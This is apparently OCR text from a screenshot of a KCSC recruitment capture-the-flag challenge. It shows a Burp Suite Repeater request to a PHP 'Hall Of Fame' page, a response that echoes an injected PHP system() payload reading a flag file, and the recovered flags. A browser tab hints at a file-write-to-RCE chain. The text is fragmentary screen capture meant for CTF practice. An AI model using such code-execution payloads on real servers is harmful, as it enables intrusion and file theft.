 KCSC Recruitment
103.162.14.116:1000
ChatGPT
URL Encode Online |
Khánh đã nhắn tin ch
URL Encode Online |
fil_put_content to rce
Không bảo mật
103.162.14.116:10003/a.php
11
Q
KCSC{w3lc0me_t0_h4ll_0f_f4m3}
ENG
2:26 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens
Settings
10 × 11 × 12 × 13 × 14 × +
Send Cancel < >
Target: http://103.162.14.116:10003
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /champ.php HTTP/1.1
2 Host: 103.162.14.116:10003
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://103.162.14.116:10003/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: trainer_data=
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 07:26:34 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.13
5 Vary: Accept-Encoding
6 Content-Length: 835
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <link href='https://fonts.googleapis.com/css?family=Press Start 2P'
rel='stylesheet'>
17 <link rel="stylesheet" href="./public/css/main.css">
18 <link rel="stylesheet" href="./public/css/nes.css">
19 <link rel="icon" type="image/x-icon" href="./public/img/pokeball.png">
20 <title>
Hall Of Fame
</title>
21 </head>
22 <body>
23 <div id="box">
24 <div id="card" class="card nes-container with-title is-dark
is-rounded pannel">
25 <h3 class="title">
Champion Pannel
</h3>
26 Hello, Error: &lt;?php system(&quot;cat
/8051757494_flag_5519766868.txt&quot;); ?&gt;
KCSC{n0w_y0u_kn0w_s3r1al1z3_f0m4rt}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Done
1,052 bytes | 34 millis
2:26 PM
12/16/2023